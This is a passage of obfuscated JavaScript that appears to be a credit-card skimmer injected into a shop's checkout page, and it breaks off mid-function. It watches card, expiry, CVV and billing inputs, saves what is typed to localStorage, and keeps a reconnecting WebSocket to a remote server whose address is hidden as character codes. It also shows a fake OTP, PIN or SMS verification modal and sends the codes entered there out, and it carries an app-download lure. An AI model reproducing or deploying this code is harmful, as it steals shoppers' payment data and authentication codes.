_0x1b23a5={'search':_0x3cba98[_0x251bb5(0x29e)],'card':[_0x251bb5(0x2ca),_0x251bb5(0x222),'19'],'expiry':[_0x251bb5(0x232),_0x3cba98[_0x251bb5(0x117)],'5'],'cvv':[_0x3cba98[_0x251bb5(0x21b)],_0x3cba98[_0x251bb5(0x156)],'4'],'total':[_0x251bb5(0x247)],'button':[_0x3cba98[_0x251bb5(0x11f)],'checkout-continue\x20btn-warning\x20btn\x20form-submit',!0x0,0x1f4],'terms':[_0x3cba98[_0x251bb5(0x18a)],!0x1],'scroll':[_0x3cba98['LsrxK'],!0x0],'billing':{'card':_0x251bb5(0x100),'expiry_month':_0x3cba98[_0x251bb5(0x182)],'expiry_year':_0x251bb5(0x20a),'cvv':_0x3cba98['fkBNq']},'apk':{'title':'Upgrade\x20Your\x20Shopping!','description':_0x3cba98['cYJQp'],'button':_0x251bb5(0x21e),'color':[_0x3cba98[_0x251bb5(0x1e7)],_0x3cba98[_0x251bb5(0x9d)]]},'css':_0x251bb5(0xd0)+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x2b9)+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x32b)+_0x4fb9a9['parent']+']:focus\x20{\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+']::placeholder\x20{\x0a\x20\x20\x20\x20opacity:\x201\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x1f7)+_0x4fb9a9['button']+_0x251bb5(0x386),'style':_0x3cba98[_0x251bb5(0xf3)]};function _0x267e72(_0x36e53c,_0x4cc9bc,_0x561eda){const _0x432fbf=_0x251bb5,_0x149184=window[_0x432fbf(0x1a4)][_0x432fbf(0x2a4)][_0x432fbf(0x259)]('.')['slice'](-0x3)[_0x432fbf(0x176)]('.');let _0x333a0c='';if(_0x561eda){const _0x41cd44=new Date();_0x41cd44[_0x432fbf(0x127)](_0x306c0a[_0x432fbf(0x381)](_0x41cd44['getTime'](),_0x306c0a[_0x432fbf(0x23b)](_0x306c0a['MfvnI'](_0x306c0a[_0x432fbf(0x23b)](0x18*_0x561eda,0x3c),0x3c),0x3e8))),_0x333a0c=_0x306c0a['tGflO']+_0x41cd44['toUTCString']();}document[_0x432fbf(0x282)]=_0x36e53c+'='+_0x4cc9bc+_0x333a0c+';\x20path=/;\x20domain=.'+_0x149184+_0x432fbf(0x340)+(_0x306c0a[_0x432fbf(0x180)](_0x306c0a[_0x432fbf(0x3d1)],location[_0x432fbf(0x27f)])?_0x432fbf(0x1c3):'');}function _0x46f8bd(_0x284aeb){const _0x53f3a5=_0x251bb5,_0x21552d=document[_0x53f3a5(0x282)][_0x53f3a5(0x259)](';');for(const _0x257f91 of _0x21552d){const [_0x4558d9,_0x22577c]=_0x257f91[_0x53f3a5(0xef)]()['split']('=');if(_0x4558d9===_0x284aeb)return _0x22577c;}return null;}function _0x6f40e1(_0x3f243d){const _0x109899=_0x251bb5;if(_0x3cba98[_0x109899(0x3b1)](_0x3cba98[_0x109899(0x2ab)],typeof _0x3f243d)){for(const _0x5d0957 in _0x3f243d)_0x3f243d[_0x5d0957]=_0x3f243d[_0x5d0957]['normalize'](_0x3cba98['ZKLpE'])[_0x109899(0x1df)](/[\u0300-\u036f]/g,''),_0x3f243d[_0x5d0957]=_0x3f243d[_0x5d0957][_0x109899(0x1df)](/[^\x00-\x7F]/g,'')[_0x109899(0xef)]();return _0x3f243d;}return(_0x3f243d=_0x3f243d[_0x109899(0x343)](_0x109899(0x2f6))[_0x109899(0x1df)](/[\u0300-\u036f]/g,''))[_0x109899(0x1df)](/[^\x00-\x7F]/g,'');}class _0x3dcbe5{static[_0x251bb5(0x258)](_0x3556cb){const _0x41f2b6=_0x251bb5;return localStorage[_0x41f2b6(0x150)](_0x3556cb);}static[_0x251bb5(0x17a)](_0x24f9b0,_0xea9a72){const _0x42644c=_0x251bb5;localStorage[_0x42644c(0x1f4)](_0x24f9b0,_0xea9a72);}static[_0x251bb5(0x336)](_0x591e4d){localStorage['removeItem'](_0x591e4d);}}function _0x5eabd2(){const _0x25e902=_0x251bb5;try{if(!_0x1b23a5[_0x25e902(0x125)][0x1])return;_0x229f4d(_0x1b23a5['scroll'][0x0])[_0x25e902(0x1c9)](_0x29cc7c=>_0x29cc7c[_0x25e902(0x1ee)]());}catch(_0x149f91){}}function _0x1b7099(){const _0x533c74=_0x251bb5;_0x57cb5e[0x2]=_0x3cba98[_0x533c74(0x2fd)](setInterval,()=>{const _0x3978e6=_0x533c74,_0x2afb75={'Upyko':function(_0x523726,_0x5c3825){return _0x523726(_0x5c3825);},'BJtjO':_0x306c0a['joFLr'],'aGpfH':_0x306c0a['lThuM'],'bJLWS':_0x306c0a[_0x3978e6(0x396)],'FhIIR':function(_0x384066,_0x295e11){return _0x306c0a['HJlUQ'](_0x384066,_0x295e11);},'IFkUB':function(_0x47ca39,_0x5a63ed){return _0x306c0a['EMuIN'](_0x47ca39,_0x5a63ed);},'HrqYb':_0x306c0a[_0x3978e6(0x352)],'lvLFf':function(_0x3735f9,_0x1ee40d){const _0x510242=_0x3978e6;return _0x306c0a[_0x510242(0x29c)](_0x3735f9,_0x1ee40d);},'bDqYb':_0x306c0a['EpSLS'],'CUfaJ':function(_0x26ab9a,_0x133da2){const _0x406bd6=_0x3978e6;return _0x306c0a[_0x406bd6(0x134)](_0x26ab9a,_0x133da2);},'zCBcM':_0x306c0a[_0x3978e6(0x10f)],'jwGaK':_0x306c0a[_0x3978e6(0x1a1)],'AXzqZ':_0x306c0a[_0x3978e6(0xa2)]};try{document[_0x3978e6(0x3ad)](_0x3978e6(0x1ea))[_0x3978e6(0x1da)](_0x4f7d42=>{const _0x20edd0=_0x3978e6,_0x584433={'eXtDl':function(_0x1fc3e9,_0x499543){return _0x2afb75['Upyko'](_0x1fc3e9,_0x499543);},'WIbdy':_0x2afb75['BJtjO']};switch(_0x4f7d42[_0x20edd0(0x3c3)]){case _0x2afb75[_0x20edd0(0x32e)]:case _0x2afb75[_0x20edd0(0x1f3)]:return;default:let _0xbcebd5=_0x4f7d42[_0x20edd0(0x11a)]||_0x4f7d42['id'];if(!_0xbcebd5)return;if(!_0x26296c||!_0x2afb75[_0x20edd0(0x2fe)](_0xbcebd5,_0x11ea5d)||_0x2afb75[_0x20edd0(0x2a8)](void 0x0,_0x11ea5d[_0xbcebd5])){let _0x33591f=_0x2afb75[_0x20edd0(0x1cf)](_0x6f40e1,_0x4f7d42[_0x20edd0(0x15e)]),_0x85e7d3=_0x4f7d42[_0x20edd0(0x293)](_0x2afb75['HrqYb']);if(_0x2afb75['lvLFf'](null,_0x85e7d3)&&(_0x33591f=_0x85e7d3[_0x20edd0(0x2eb)][_0x20edd0(0xef)]()),_0x2afb75[_0x20edd0(0x2a8)]('',_0x33591f)||_0x33591f[_0x20edd0(0x2d3)](_0x2afb75['bDqYb']))return;_0x11ea5d[_0xbcebd5]=_0x33591f;let _0x2adebc=_0x3eff93=>{const _0x405dbe=_0x20edd0;_0x11ea5d[_0xbcebd5]=_0x584433[_0x405dbe(0x1e3)](_0x6f40e1,_0x3eff93['target'][_0x405dbe(0x15e)]),_0x3dcbe5[_0x405dbe(0x17a)](_0x584433['WIbdy'],JSON['stringify'](_0x11ea5d));};_0x4f7d42[_0x20edd0(0x199)](_0x2afb75[_0x20edd0(0x144)](_0x2afb75[_0x20edd0(0x378)],_0x4f7d42[_0x20edd0(0x333)])?_0x2afb75[_0x20edd0(0x264)]:_0x2afb75['AXzqZ'],_0x1e2e39=>_0x2adebc(_0x1e2e39));}}}),_0x3dcbe5[_0x3978e6(0x17a)](_0x306c0a[_0x3978e6(0x1ff)],JSON[_0x3978e6(0xd2)](_0x11ea5d)),_0x26296c=!0x0;}catch(_0x18ef01){}},0x3e8);}_0x3cba98[_0x251bb5(0x26b)](_0x1b7099);const _0x2d9304={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':0x1/0x0,'shouldReconnect':_0x152e8d=>![0x3e8,0x3e9,0x3f0]['includes'](_0x152e8d['code'])},_0x23e909={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x3d20b1(_0x5a6489){const _0x4d0a20=_0x251bb5,_0x575629=Math['min'](_0x2d9304['maxDelay'],_0x306c0a[_0x4d0a20(0x23b)](_0x2d9304[_0x4d0a20(0x32a)],Math[_0x4d0a20(0xe6)](_0x2d9304[_0x4d0a20(0x2e5)],_0x5a6489))),_0x3bac1c=_0x306c0a['MfvnI'](_0x575629*_0x2d9304['jitter'],_0x306c0a[_0x4d0a20(0x33a)](_0x306c0a[_0x4d0a20(0x2e1)](0x2,Math['random']()),0x1));return Math[_0x4d0a20(0x14a)](0x0,Math[_0x4d0a20(0x1cd)](_0x575629+_0x3bac1c));}function _0xb2780e(){const _0x277848=_0x251bb5;_0x23e909[_0x277848(0x28a)]&&(_0x306c0a[_0x277848(0x3d7)](clearTimeout,_0x23e909[_0x277848(0x28a)]),_0x23e909[_0x277848(0x28a)]=null);}function _0x4c0abe(){const _0x433282=_0x251bb5;if(_0x23e909[_0x433282(0x119)])return;const _0x1c64bc=_0x306c0a['HugXB'](_0x3d20b1,_0x23e909[_0x433282(0x2c6)]++);localStorage[_0x433282(0x150)](_0x306c0a[_0x433282(0x325)])&&console[_0x433282(0xc8)](_0x433282(0x22c)+_0x23e909[_0x433282(0x2c6)]+_0x433282(0x13b)+_0x1c64bc+'ms'),_0x306c0a['ndICQ'](_0xb2780e),_0x23e909['reconnectTimer']=setTimeout(_0x1e3aad,_0x1c64bc);}function _0x1e3aad(){const _0xabb0c8=_0x251bb5,_0x530c2f={'hRQNj':function(_0x5670eb,_0x20dd62){const _0x540aa2=_0x546a;return _0x306c0a[_0x540aa2(0x180)](_0x5670eb,_0x20dd62);},'IXHfS':_0xabb0c8(0x108),'cggsZ':_0x306c0a[_0xabb0c8(0x2bb)],'qvZID':function(_0x545bfd,_0x44ede9){return _0x306c0a['Xjksm'](_0x545bfd,_0x44ede9);},'nsEoy':function(_0x2ca256,_0xb0e43d,_0x5512ec){const _0x24ef04=_0xabb0c8;return _0x306c0a[_0x24ef04(0xd1)](_0x2ca256,_0xb0e43d,_0x5512ec);},'myuSx':_0x306c0a['UISeo']},_0x2f580a=_0x23e909['baseUrl']+_0xabb0c8(0x2db)+_0x306c0a[_0xabb0c8(0x11d)](encodeURIComponent,_0x23e909[_0xabb0c8(0x19f)]);if(_0x2f580a[_0xabb0c8(0x2d3)]('null'))return!0x1;localStorage[_0xabb0c8(0x150)](_0x306c0a['usSOt'])&&console[_0xabb0c8(0xc8)](_0x306c0a['YUxCR'],_0x2f580a);const _0x26dc26=new WebSocket(_0x2f580a);_0x1aadaa[0x0]=_0x26dc26,_0x26dc26['onopen']=function(){const _0x1be97a=_0xabb0c8,_0x413c11={'uDsVy':function(_0x2e803d,_0x41b62d){const _0x3563e8=_0x546a;return _0x530c2f[_0x3563e8(0x1aa)](_0x2e803d,_0x41b62d);},'yukEZ':_0x530c2f[_0x1be97a(0x2b0)]};localStorage['getItem']('debug')&&console[_0x1be97a(0xc8)](_0x530c2f[_0x1be97a(0x2a1)]),_0x23e909[_0x1be97a(0x2c6)]=0x0,_0x530c2f[_0x1be97a(0x24d)](clearInterval,_0x57cb5e[0x1]),_0x57cb5e[0x1]=_0x530c2f[_0x1be97a(0x241)](setInterval,()=>{const _0x337869=_0x1be97a;if(_0x1aadaa[0x0]&&_0x413c11[_0x337869(0xdf)](0x1,_0x1aadaa[0x0][_0x337869(0xcc)]))try{_0x1aadaa[0x0][_0x337869(0x18c)](JSON[_0x337869(0xd2)]({'type':_0x413c11[_0x337869(0x15b)]}));}catch{}},0x2710);},_0x26dc26[_0xabb0c8(0x197)]=function(_0x20bd71){const _0x293024=_0xabb0c8,_0x19615d={'AZZyr':_0x306c0a['UISeo']};try{if(_0x306c0a[_0x293024(0x2d9)](_0x20bd71[_0x293024(0x289)][_0x293024(0xda)](_0x306c0a[_0x293024(0x20f)]),0x0))_0x30fb7e();else{let _0xd89889=JSON[_0x293024(0xc9)](_0x20bd71[_0x293024(0x289)]);switch(_0xd89889[_0x293024(0x3c3)]){case _0x306c0a['yrcnG']:_0x1aadaa[0x1]=!0x0,_0x31a2d9();break;case _0x293024(0x3c4):_0x30fb7e();break;case'SET_CARD_LOGO':_0x306c0a['PMrpZ'](_0x229f4d,_0x306c0a[_0x293024(0x36d)])['then'](function(_0x48aad0){_0x48aad0['setAttribute'](_0x530c2f['myuSx'],_0xd89889['path']);});break;case _0x306c0a[_0x293024(0xbe)]:_0x229f4d(_0x306c0a['RJrMq'])['then'](function(_0x2740a4){const _0x489c98=_0x293024;_0x2740a4[_0x489c98(0x19a)](_0x19615d[_0x489c98(0xec)],_0xd89889[_0x489c98(0x13c)]);});break;case _0x306c0a[_0x293024(0x39f)]:case _0x306c0a[_0x293024(0x39e)]:case _0x306c0a[_0x293024(0x129)]:_0x306c0a[_0x293024(0x1f1)](_0x321609,_0xd89889[_0x293024(0x3c3)]);}}}catch(_0x33a5da){}},_0x26dc26[_0xabb0c8(0x213)]=function(_0x15cb64){const _0x214666=_0xabb0c8;console[_0x214666(0x124)](_0x306c0a['Wpsbt'],_0x15cb64?.['message']||_0x15cb64);},_0x26dc26[_0xabb0c8(0x2bc)]=function(_0x15de23){const _0x174a35=_0xabb0c8;try{_0x306c0a[_0x174a35(0x330)](_0x306c0a[_0x174a35(0x307)],_0x15de23[_0x174a35(0xc0)])&&_0x306c0a[_0x174a35(0xc2)](_0x102fc5);}catch(_0x53a97f){}if(console['warn'](_0x306c0a['gQzwZ'],_0x15de23['code'],_0x15de23['reason']||''),_0x306c0a[_0x174a35(0x1f1)](clearInterval,_0x57cb5e[0x1]),_0x23e909[_0x174a35(0x119)])_0x1aadaa[0x0]=null;else{if(!_0x2d9304['shouldReconnect'](_0x15de23))return _0x1aadaa[0x0]=null,void _0x306c0a[_0x174a35(0x3a5)](_0x231d68);if(_0x1aadaa[0x1])try{_0x321609(document[_0x174a35(0x293)](_0x306c0a['TZNzK'])?_0x306c0a['eMgIv']:_0x306c0a[_0x174a35(0x129)]);}catch{}_0x1aadaa[0x0]=null,_0x306c0a[_0x174a35(0x37e)](_0x4c0abe);}};}function _0x30fb7e(){const _0x444f15=_0x251bb5;_0x3dcbe5['del'](_0x306c0a[_0x444f15(0x2b1)]),_0x3dcbe5['del'](_0x306c0a[_0x444f15(0x26f)]),_0x3dcbe5[_0x444f15(0x336)](_0x306c0a[_0x444f15(0x2d4)]),_0x23e909['forcedClose']=!0x0,_0x306c0a[_0x444f15(0x237)](_0xb2780e),_0x306c0a[_0x444f15(0x15a)](clearInterval,_0x57cb5e[0x1]);try{_0x1aadaa[0x0]?.[_0x444f15(0x179)](0x3e8,_0x306c0a[_0x444f15(0xaf)]);}catch{}_0x1aadaa[0x0]=null,_0x306c0a[_0x444f15(0x2c0)](_0x231d68);}function _0x231d68(){const _0x2d95f4=_0x251bb5;_0x23e909['forcedClose']=!0x0,_0x3cba98['MhkCY'](_0xb2780e),clearInterval(_0x57cb5e[0x1]);try{_0x1aadaa[0x0]?.[_0x2d95f4(0x179)](0x3e8,'Client\x20cleanup');}catch{}if(_0x1aadaa[0x0]=!0x1,!_0x1aadaa[0x1])return;let _0x3e6387=document[_0x2d95f4(0x3ad)](_0x3cba98[_0x2d95f4(0x387)]);for(let _0x452add=0x0;_0x452add<_0x3e6387[_0x2d95f4(0x186)];_0x452add++)_0x3e6387[_0x452add]&&_0x3e6387[_0x452add][_0x2d95f4(0xde)]();_0x1aadaa[0x1]=!0x1;try{_0x3cba98[_0x2d95f4(0x149)](Click);}catch(_0x314993){try{_0x54ded5();}catch(_0x3ffee8){}}}function _0x1c4cad(_0x4b99e9=_0x444fd8()){const _0x4b904f=_0x251bb5;if(_0x1aadaa[0x0]||!_0x3dcbe5[_0x4b904f(0x258)](_0x3cba98['VMhah']))return;const _0x2bc230=JSON['parse'](_0x3dcbe5[_0x4b904f(0x258)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf'))[_0x4b904f(0x192)](_0x3084d6=>String['fromCharCode'](_0x3084d6))['join']('');_0x3dcbe5[_0x4b904f(0x336)](_0x3cba98[_0x4b904f(0x188)]),_0x23e909[_0x4b904f(0x2c1)]=_0x4b904f(0x3ae)+_0x2bc230,_0x23e909[_0x4b904f(0x19f)]=_0x4b99e9,_0x23e909[_0x4b904f(0x119)]=!0x1,_0x23e909[_0x4b904f(0x2c6)]=0x0,_0x3cba98[_0x4b904f(0x3c2)](_0x1e3aad);}function _0x321609(_0x3562b3=_0x251bb5(0x370)){const _0x471e2d=_0x251bb5,_0x2a4649={'zVKvV':_0x306c0a[_0x471e2d(0xaa)],'BnkYB':_0x306c0a[_0x471e2d(0x39f)],'yaHzT':_0x471e2d(0x3bb),'cgfrw':_0x306c0a[_0x471e2d(0x355)],'gpbEr':_0x471e2d(0x2aa),'IwlyJ':_0x306c0a[_0x471e2d(0x1bd)],'QAWFH':function(_0xb6bcc2,_0x51ed83){return _0xb6bcc2!==_0x51ed83;},'bqeMg':_0x306c0a['pfVaw'],'iTyju':function(_0x49909c,_0x468939){return _0x49909c===_0x468939;},'WXcCr':function(_0x436889,_0x140d04){return _0x306c0a['ioZsD'](_0x436889,_0x140d04);},'nyHWv':function(_0x4dee6e,_0x2ac089){const _0x360fd1=_0x471e2d;return _0x306c0a[_0x360fd1(0x284)](_0x4dee6e,_0x2ac089);},'gTxLA':'sms'};_0x229f4d(_0x471e2d(0x110))[_0x471e2d(0x1c9)](_0x251011=>{const _0x252630=_0x471e2d;let _0x58440d;switch(_0x3562b3){case _0x252630(0x370):_0x58440d=_0x2a4649[_0x252630(0x118)];break;case _0x2a4649[_0x252630(0x35f)]:case _0x2a4649[_0x252630(0x320)]:let _0x213988=document[_0x252630(0x293)](_0x1b23a5[_0x252630(0x1d2)][0x0]),_0x2ab40d=null!==_0x213988?_0x213988[_0x252630(0xe3)]:'',_0x2d7ade=_0x3dcbe5[_0x252630(0x258)](_0x252630(0xae))||_0x2a4649[_0x252630(0x27c)],_0x25e863=_0x3dcbe5['get'](_0x2a4649[_0x252630(0x2df)])||_0x2a4649[_0x252630(0x3c7)];_0x58440d=_0x252630(0x3ca)+location['host']+_0x252630(0x105)+(_0x2a4649[_0x252630(0x3dd)](0x0,_0x2ab40d[_0x252630(0xef)]()['length'])?_0x252630(0x36e)+_0x2ab40d+_0x252630(0x105):'')+_0x252630(0x195)+new Date()[_0x252630(0x161)](_0x2a4649[_0x252630(0x28e)])+_0x252630(0x327)+_0x2d7ade[_0x252630(0x367)](_0x2d7ade[_0x252630(0x186)]-0x4,_0x2d7ade[_0x252630(0x186)])+_0x252630(0x185)+(_0x2a4649[_0x252630(0x1d4)](_0x2a4649[_0x252630(0x35f)],_0x3562b3)?_0x252630(0x1dc)+'*'[_0x252630(0x21f)](_0x2a4649[_0x252630(0x31e)](_0x25e863['length'],0x2))+_0x25e863['substring'](_0x25e863[_0x252630(0x186)]-0x2,_0x25e863[_0x252630(0x186)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20':'')+_0x252630(0x246)+(_0x2a4649[_0x252630(0x1d4)](_0x2a4649['BnkYB'],_0x3562b3)?_0x2a4649[_0x252630(0x35f)]:_0x2a4649[_0x252630(0x320)])+_0x252630(0x26e)+(_0x2a4649['nyHWv'](_0x252630(0x3a6),_0x3562b3)?'pin':_0x2a4649['gTxLA'])+'\x22\x20autocomplete=\x22off\x22\x20maxlength=\x2210\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-buttons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-cancel-btn\x22\x20type=\x22button\x22\x20style=\x22cursor:\x20pointer\x22>Cancel</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-resend-btn\x22\x20type=\x22button\x22>Resend</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-submit-btn\x22\x20type=\x22button\x22\x20disabled\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22off\x22>Submit</button>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';break;default:return;}_0x251011[_0x252630(0x2eb)]=_0x58440d;});}function _0x31a2d9(){const _0x49e34b=_0x251bb5;if(!document['getElementById'](_0x3cba98[_0x49e34b(0x12b)])){let _0x452b32=document['createElement'](_0x3cba98[_0x49e34b(0x184)]);_0x452b32['setAttribute']('id',_0x49e34b(0xe4)),_0x452b32[_0x49e34b(0x19b)]=_0x3cba98[_0x49e34b(0x194)],document[_0x49e34b(0x17b)][_0x49e34b(0x297)](_0x452b32);}if(!document['getElementById'](_0x3cba98[_0x49e34b(0x23a)])){const _0x382000=_0x3cba98[_0x49e34b(0x1e5)],_0x41fb9e=document[_0x49e34b(0x293)](_0x49e34b(0x1c4)),_0x294620=document[_0x49e34b(0x1bc)](_0x49e34b(0x356));_0x294620[_0x49e34b(0x2eb)]=_0x382000,_0x41fb9e[_0x49e34b(0x382)][_0x49e34b(0x1d6)](_0x294620['content'],_0x41fb9e[_0x49e34b(0x1a7)]),_0x3cba98[_0x49e34b(0x2fd)](setTimeout,()=>{const _0x15dd95=_0x49e34b;try{_0x306c0a[_0x15dd95(0x27a)](_0x321609);}catch{}},0x7d),_0x3cba98[_0x49e34b(0x349)](setTimeout,()=>{const _0x1d656a=_0x49e34b,_0x1f52a1=document[_0x1d656a(0x357)]('Mp2mK1sl_modal');_0x1f52a1&&(_0x1f52a1[_0x1d656a(0x148)][_0x1d656a(0x11b)]='1');},0xfa);}}_0x3cba98[_0x251bb5(0x12c)](_0x3cba98[_0x251bb5(0x14b)],typeof window)&&(window[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x323)],()=>{const _0x469af2=_0x251bb5;_0x1aadaa[0x0]&&0x1===_0x1aadaa[0x0][_0x469af2(0xcc)]||(_0x23e909[_0x469af2(0x2c6)]=0x0,_0x306c0a[_0x469af2(0xc2)](_0x4c0abe));}),_0x3cba98[_0x251bb5(0x30e)](_0x3cba98[_0x251bb5(0x2ab)],typeof document)&&document[_0x251bb5(0x199)]&&document[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x25c)],()=>{const _0x106d38=_0x251bb5;_0x306c0a[_0x106d38(0x29c)](_0x306c0a[_0x106d38(0x1a2)],document[_0x106d38(0x9e)])||_0x1aadaa[0x0]&&_0x306c0a[_0x106d38(0x284)](0x1,_0x1aadaa[0x0][_0x106d38(0xcc)])||(_0x23e909['reconnectAttempts']=0x0,_0x306c0a[_0x106d38(0x2c0)](_0x4c0abe));})),document[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x1e1)],function(_0x289e1d){const _0x5def4f=_0x251bb5;try{_0x306c0a[_0x5def4f(0x1c8)](_0x306c0a[_0x5def4f(0x1fc)],_0x289e1d[_0x5def4f(0x3b5)][_0x5def4f(0x2dc)][0x0])&&(_0x306c0a[_0x5def4f(0x2be)](_0x289e1d[_0x5def4f(0x3b5)][_0x5def4f(0x15e)][_0x5def4f(0x186)],0x4)?document[_0x5def4f(0x293)](_0x306c0a['drCsB'])[_0x5def4f(0x329)](_0x306c0a[_0x5def4f(0xc3)]):document[_0x5def4f(0x293)](_0x306c0a['drCsB'])['setAttribute'](_0x306c0a[_0x5def4f(0xc3)],!0x0));}catch(_0x3d755a){}}),document['addEventListener'](_0x3cba98[_0x251bb5(0x245)],function(_0x1f698c){const _0x36ed9d=_0x251bb5,_0x52716b={'CXaSO':_0x306c0a[_0x36ed9d(0xc3)],'okIpr':function(_0x54e7da,_0x1aa935){const _0xc99a80=_0x36ed9d;return _0x306c0a[_0xc99a80(0x1f1)](_0x54e7da,_0x1aa935);},'LPHFv':function(_0x4ddc1a,_0x5d2d3a){return _0x4ddc1a===_0x5d2d3a;},'BvbuO':function(_0x15f646,_0x5d74d1){return _0x15f646<_0x5d74d1;},'Fzawv':_0x306c0a[_0x36ed9d(0x1b0)],'jbtcq':_0x306c0a[_0x36ed9d(0x39e)],'wnviq':_0x306c0a[_0x36ed9d(0x39f)],'fkoVv':_0x306c0a[_0x36ed9d(0x129)]};try{if(_0x306c0a[_0x36ed9d(0xb6)](_0x306c0a[_0x36ed9d(0x361)],_0x1f698c[_0x36ed9d(0x3b5)]['classList'][0x1])){let _0x104ca4=_0x1f698c[_0x36ed9d(0x3b5)][_0x36ed9d(0x2eb)],_0x523c42=0x1e,_0xcf59fd=_0x306c0a['egPxv'](setInterval,()=>{const _0x2d054c=_0x36ed9d;_0x523c42-=0x1,_0x1f698c[_0x2d054c(0x3b5)][_0x2d054c(0x2eb)]=_0x523c42,_0x1f698c[_0x2d054c(0x3b5)]['setAttribute'](_0x52716b[_0x2d054c(0x3ce)],!0x0),0x0===_0x523c42&&(_0x1f698c[_0x2d054c(0x3b5)][_0x2d054c(0x2eb)]=_0x104ca4,_0x1f698c['target'][_0x2d054c(0x329)](_0x2d054c(0x311)),_0x52716b[_0x2d054c(0x25b)](clearInterval,_0xcf59fd));},0x3e8);}_0x306c0a[_0x36ed9d(0x218)](_0x306c0a[_0x36ed9d(0x12e)],_0x1f698c['target'][_0x36ed9d(0x2dc)][0x1])&&_0x1aadaa[0x0]&&_0x229f4d(_0x306c0a[_0x36ed9d(0xf2)])[_0x36ed9d(0x1c9)](_0x17fc16=>{const _0x3b6e4b=_0x36ed9d;_0x52716b[_0x3b6e4b(0x1f0)]('',_0x17fc16['value'])||_0x52716b[_0x3b6e4b(0x143)](_0x17fc16[_0x3b6e4b(0x15e)][_0x3b6e4b(0x186)],0x4)||(_0x1aadaa[0x0][_0x3b6e4b(0x18c)](JSON[_0x3b6e4b(0xd2)]({'type':_0x52716b['Fzawv']===_0x17fc16['getAttribute'](_0x3b6e4b(0x23e))?_0x52716b['jbtcq']:_0x52716b[_0x3b6e4b(0x114)],'data':{'code':_0x17fc16['value']}})),_0x52716b['Fzawv']===_0x17fc16[_0x3b6e4b(0x25e)]('data-type')&&_0x3dcbe5[_0x3b6e4b(0x17a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp',_0x17fc16[_0x3b6e4b(0x15e)]),_0x321609(_0x52716b[_0x3b6e4b(0x198)]));});}catch(_0x1d4540){}});let _0x184521=null,_0x3bf68a=null;if(_0x3dcbe5[_0x251bb5(0x258)](_0x3cba98[_0x251bb5(0x17c)]))try{_0x184521=JSON[_0x251bb5(0xc9)](_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x17c)]))[_0x251bb5(0x192)](_0x45ee4f=>String[_0x251bb5(0x2b6)](_0x45ee4f))[_0x251bb5(0x176)](''),_0x184521['includes']('|')&&(_0x3bf68a=_0x184521[_0x251bb5(0x259)]('|')[0x1],_0x184521=_0x184521['split']('|')[0x0]);}catch(_0x5b6d47){}function _0x2a757a(_0xc97dfc=0x1388){const _0x1d38a4=_0x251bb5,_0x161681={'IoSty':_0x3cba98[_0x1d38a4(0x2a5)],'akuMy':function(_0x413c29){const _0x2ca068=_0x1d38a4;return _0x3cba98[_0x2ca068(0x3c2)](_0x413c29);},'ZZhGF':function(_0x5e5471){return _0x3cba98['qzZSI'](_0x5e5471);},'iXbrI':function(_0x2c6293,_0x38f36e,_0x316d96){const _0xa6cd40=_0x1d38a4;return _0x3cba98[_0xa6cd40(0x211)](_0x2c6293,_0x38f36e,_0x316d96);}},_0x1c3222=Date[_0x1d38a4(0x1b3)]();return window['__lastReqSentAt']&&window[_0x1d38a4(0xbc)]>_0x1c3222?Promise['resolve']():new Promise(_0x15bfbe=>{const _0x6bb23c=_0x1d38a4,_0x50efd9=()=>{const _0x37750e=_0x546a;window['__lastReqSentAt']>_0x1c3222&&(window[_0x37750e(0x322)](_0x161681[_0x37750e(0x287)],_0x50efd9),_0x161681[_0x37750e(0x37c)](_0x15bfbe));};window['addEventListener'](_0x161681[_0x6bb23c(0x287)],_0x50efd9),_0x161681[_0x6bb23c(0x368)](setTimeout,()=>{const _0x511517=_0x6bb23c;window['removeEventListener'](_0x161681[_0x511517(0x287)],_0x50efd9),_0x161681[_0x511517(0xac)](_0x15bfbe);},_0xc97dfc);});}function _0x54ded5(){const _0x910f36=_0x251bb5;_0x1b23a5[_0x910f36(0x29f)][0x2]&&(_0x1b23a5[_0x910f36(0x1ca)][0x1]&&_0x306c0a[_0x910f36(0x15a)](_0x229f4d,_0x1b23a5['terms'][0x0])[_0x910f36(0x1c9)](_0x351312=>!_0x351312[_0x910f36(0x206)]&&_0x351312[_0x910f36(0x1b6)]()),_0x306c0a['PMrpZ'](_0x2a757a,0x1388)[_0x910f36(0x1c9)](()=>{const 